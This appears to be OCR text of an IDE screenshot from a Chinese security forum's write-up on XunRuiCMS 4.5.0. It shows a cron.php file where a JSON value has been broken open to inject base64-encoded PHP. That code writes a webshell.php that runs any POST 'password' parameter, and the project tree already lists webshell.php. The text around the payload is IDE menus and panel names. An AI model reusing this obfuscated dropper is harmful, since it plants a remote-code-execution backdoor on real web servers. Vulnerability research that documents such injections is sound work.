 File Edit View Navigate Code Refactor Run Tools VCS Window Help cron.php
nginx450 html cache config cron.php Add Configuration...
Project
cron.php
webshell.php
error
file
html
log
page
session
temp
template
thread
tool
weibo
weixin
.htaccess
api.php
captcha.ttf
index.html
install.lock
preview.png
qqwry.dat
Readme.txt
config
dayrui
mobile
static
template
uploadfile
admin.php
favicon.ico
index.php
install.php
Readme.txt
test.php
webshell.php
xunruicmsv4.5.0.zip
logs
temp
nginx.exe
1 <?php defined( constant_name: 'FCPATH') OR exit('No direct script access allowed');
2 $json='{"1":{"name":"1","code\":\"1\"}}';
3 eval(base64_decode( string: 'ZmlsZV9wdXRfY29udGVudHMoJ3dlYnNoZWxsLnBocCcsJzw\/cGhwIGV2YWwoQCRfUE9TVFsicG
4 Fzc3dvcmQiXSk7Pz4nKTtyZXR1cm47'));return;'":"1"}}';
2 4
Project
Bookmarks
Structure
GitHub Copilot
Database
Notifications
Version Control TODO Problems Terminal Services
Unreachable statement
PHP: 7.1 4:53 CRLF UTF-8 4 spaces
先知社区